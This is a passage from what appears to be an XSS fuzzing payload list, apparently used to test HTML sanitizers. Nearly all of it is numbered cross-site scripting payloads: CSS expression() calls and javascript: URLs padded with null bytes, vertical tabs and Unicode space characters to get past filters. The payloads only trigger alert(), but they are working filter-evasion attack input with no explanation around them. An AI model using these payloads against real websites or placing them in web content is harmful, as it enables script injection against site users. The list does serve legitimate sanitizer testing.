 >DEF | ABC<div
style="x:\x00expression(javascript:alert(52)">DEF |
ABC<div
style="x:\xE2\x80\x8Bexpression(javascript:alert(53)"
>DEF | ABC<div
style="x:\xE2\x80\x86expression(javascript:alert(54)"
>DEF | ABC<div
style="x:\xE2\x80\x85expression(javascript:alert(55)"
>DEF | ABC<div
style="x:\xE2\x80\x82expression(javascript:alert(56)"
>DEF | ABC<div
style="x:\x0Bexpression(javascript:alert(57)">DEF |
ABC<div
style="x:\xE2\x80\x81expression(javascript:alert(58)"
>DEF | ABC<div
style="x:\xE2\x80\x83expression(javascript:alert(59)"
>DEF | ABC<div
style="x:\xE2\x80\x89expression(javascript:alert(60)"
>DEF | <a href="\x0Bjavascript:javascript:alert(61)"
id="fuzzelement1">test</a> | <a